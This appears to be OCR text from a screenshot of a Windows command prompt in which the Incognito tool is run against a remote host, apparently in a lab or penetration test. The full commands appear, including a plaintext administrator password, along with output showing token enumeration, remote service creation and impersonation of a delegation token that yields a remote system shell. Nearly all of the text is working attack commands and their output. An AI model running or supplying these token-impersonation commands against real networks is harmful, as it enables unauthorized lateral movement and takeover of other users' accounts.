 Administrator: Command Prompt - C:\_adm\incognito2\incognito2\incognito.exe -h Techwk1.msrepor...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
techsrv2\administrator
C:\Users\Administrator>C:\_adm\incognito2\incognito2\incognito.exe -h Techwk1.ms
report.intra -u techwk1\administrator -p P@sswordtechwk1 list_tokens -u > c:\tes
t.txt
C:\Users\Administrator>C:\_adm\incognito2\incognito2\incognito.exe -h Techwk1.ms
report.intra -u techwk1\administrator -p P@sswordtechwk1 execute -c msrelab\adm
inistrator cmd
[*] Attempting to establish new connection to \\Techwk1.msreport.intra\IPC$
[+] Logon to \\Techwk1.msreport.intra\IPC$ succeeded
[*] Copying service to \\Techwk1.msreport.intra
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {72AF181B-2AAE-4CC2-96A0-2D1BD41F56FA}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
Size
1 048 576 KB
2 KB
1 KB
Activate Windows
Go to PC settings to activate Windows.
17:59